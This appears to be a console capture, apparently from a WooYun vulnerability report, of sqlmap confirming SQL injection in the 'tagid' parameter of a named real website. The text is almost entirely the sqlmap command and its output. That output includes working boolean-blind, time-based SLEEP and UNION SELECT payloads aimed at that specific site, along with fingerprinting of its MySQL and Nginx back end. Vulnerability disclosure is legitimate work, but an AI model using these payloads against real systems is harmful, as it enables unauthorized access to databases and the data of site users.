 C:\Python27\sqlmap>sqlmap.py -u "https://www.hhycdai.com/question/tag?tagid=12 A
ND 1=1* AND 635=635"
{1.0-dev-nongit-20151014}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:44:21
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[14:44:26] [INFO] resuming back-end DBMS 'mysql'
[14:44:26] [INFO] testing connection to the target URL
[14:44:27] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://www.hhycdai.com:443/question/tag?tagid=12 AND 1=1 AND 2599=
2599 AND 635=635
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: https://www.hhycdai.com:443/question/tag?tagid=12 AND 1=1 AND (SELE
CT * FROM (SELECT(SLEEP(5))) AND 635=635
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: https://www.hhycdai.com:443/question/tag?tagid=12 AND 1=-1552 UNION
ALL SELECT NULL,CONCAT(0x71716b7671,0x495579547568786b6842475850725252775a716f4
56a734e474e54657154554876785a536b414f73,0x71626a6b71),NULL,NULL-- AND 635=635
---
[14:44:28] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[14:44:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hhycdai.com'
www.wooyun.org